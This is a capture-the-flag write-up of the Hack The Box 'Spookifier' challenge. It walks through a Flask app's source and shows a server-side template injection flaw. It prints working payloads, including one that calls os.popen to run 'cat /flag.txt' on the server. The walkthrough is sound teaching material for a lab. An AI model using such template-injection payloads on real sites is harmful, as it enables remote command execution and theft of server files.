

CTF & Bug Bounty » Hack The Box » HTB Challenges » Spookifier – Very Easy HTB Challenge
Spookifier is a very easy Hack The Box Challenge. It consists of a simple injection inside a GET parameter.
Source code
The source code is given as a .zip file containing a Flask project.
Flask is a light Python framework used to create websites.
The first thing that comes to my mind when I see a website coded using common Python frameworks like Flask is SSTI (Server Side Template Injection).
Basically, those frameworks rely on template engines to render content in the pages.
How the site works
Let’s see step by step what the code does:
1) routes.py and index.html
This file contains the route we are interested in:
@web.route('/')
def index():
    text = request.args.get('text')
    if(text):
        converted = spookify(text)
        return render_template('index.html',output=converted)

    return render_template('index.html',output='')
The main route (index) receives a parameter named “text”, converts it using a function called spookify() and then renders the template index.html with the converted text.
The converted text will replace the value ${output} inside index.html:
<div class="output"></div>
        <table class="table table-bordered">
            <tbody>
                ${output}
            </tbody>
        </table>
        </div>
2) spookify() and change_font()
Here is the code of those 2 functions:
def change_font(text_list):
	text_list = [*text_list]
	current_font = []
	all_fonts = []

	add_font_to_list = lambda text,font_type : (
		[current_font.append(globals()[font_type].get(i, ' ')) for i in text], all_fonts.append(''.join(current_font)), current_font.clear()
		) and None

	add_font_to_list(text_list, 'font1')
	add_font_to_list(text_list, 'font2')
	add_font_to_list(text_list, 'font3')
	add_font_to_list(text_list, 'font4')

	return all_fonts

def spookify(text):
	converted_fonts = change_font(text_list=text)

	return generate_render(converted_fonts=converted_fonts)
Basically, it doesn’t do much. It simply relies on 4 variables named font1, font2, font3 and font4. Those variables are dictionary that associate a letter with the “spookified” version of this letter. If the letter is not found in the variable, it’s not shown in the converted version of the text.
But the variable font4 catches our eyes, as it has much more characters than the other variables, especially special characters:
font4 = {
	'A': 'A',
	'B': 'B',
	'C': 'C',
        [...]
	'{': '{',
	'}': '}',
	'[': '[',
	']': ']',
	'\\': '\\',
	'|': '|',
	';': ';',
	':': ':',
	'\'': '\'',
	'"': '"',
	' ': ' ',
}
Thanks to the variable font4, we’re able to input basically any character, and they will be kept during the conversion. Next, this converted text will be injected into the template, without any filtering.
This is where the vulnerability lies.
3) Putting it all together
So as we saw, the last converted text will keep all our characters and there is no further sanitizing before injecting the converted text into the template.
This is exactly the recipe we need to get a template injection (SSTI).
Why does SSTI occur
SSTI occurs because the template engine interprets the text that is injected into it.
When the template engine sees a text that has a particular syntax, it will just interpret it as Python code, not as a regular text to simply display.
This is basically the server-side equivalent to XSS, where javascript is interpreted by the browser. With SSTI in Flask, it’s Python that is interpeted by the template engine.
Reading the flag
There are hundreds of payloads to test for SSTI.
Let’s test a basic payload from PayloadAllTheThings:
${self.module.cache.util.os}
Boom, the payload is indeed interpreted.
Instead of displaying the text as it was written inside the URL, the template engine interpreted the code and returned the python os module path.
Now, we just need to adjust the payload in order to read the file /flag.txt:
/?text=${self.module.cache.util.os.popen("cat /flag.txt").read()}

<td>HTB{t3mpl4t3_*****************************}</td>
Conclusion
This was a very simple challenge but also a good introduction to SSTI.
It’s cool to read a bit of code and figure out the vulnerability. It was pretty straightforward as there is only one route with one parameter, but it’s a good start.
Read more challenges walkthroughs on pentestguides.com!
Disclaimer
This article is provided for educational purposes only.
All techniques demonstrated were performed in a controlled lab environment.
Do not attempt to reproduce these actions on systems you do not own or have explicit authorization to test.
I do not encourage or take responsibility for any illegal use of the information provided.